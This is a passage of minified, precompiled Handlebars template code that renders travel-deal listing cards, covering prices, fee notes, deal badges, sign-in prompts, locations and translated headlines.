ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div 